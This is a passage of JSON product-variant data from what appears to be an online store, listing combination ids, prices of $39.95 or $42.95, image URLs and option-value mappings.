:249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/0